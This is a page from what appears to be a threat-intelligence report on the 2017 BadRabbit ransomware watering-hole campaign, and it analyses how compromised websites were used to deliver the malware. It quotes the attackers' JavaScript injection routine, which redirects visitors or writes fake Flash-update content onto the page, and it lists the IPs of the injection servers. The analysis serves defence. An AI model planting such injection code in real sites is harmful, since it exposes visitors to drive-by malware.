It seems the October 24th attack was very much focused on getting content delivered and pushed out, so the framework was minimized. Below is a snippet of the old script that checked the InjectionType and could cause either a complete redirection to a different page or inject content similar to this FlashPlayer update prompt:
function apply_payload(response) { if (response) { var json_result = JSON.parse(response); if (json_result) { var inject_string = urldecode(json_result.InjectionString); if (json_result.InjectionType === 1) { window.location = inject_string; } else { write_on_page(inject_string); } } } }
Fig-6 Old script
What is more interesting about all of this is how long it's all been happening. Costain Raiu tweeted some information showing an extended list of affected websites and more IPs involved in the injection. Through RiskIQ's large datasets we were able to pull up a list of the redirection hosts and correlate this to any website on which we saw them appear.
First off let's start with all the injection servers we observed and the first times we saw them active on websites:
| Injection servers | First seen |
| --- | --- |
| 185.149.120.3 | 2017-10-09 |
| 172.97.69.79 | 2017-04-07 |
| 91.236.116.50 | 2017-03-29 |
| 38.84.134.15 | 2016-09-08 |
While this list is most likely incomplete, it does show that it's part of a long-running campaign. The operators of this campaign have been able to use this position to target unique visitors based on IP space they associate with their targets. The thing we do not understand at this point is why they decided to burn this information position to mass distribute the BadRabbit ransomware rather than save it for another type of malware. The goal of the attack using ExPetya back in June was simple: cause as much disruption in the Ukraine and those associated with Ukraine as possible which also seems the case in the BadRabbit attack.
5/14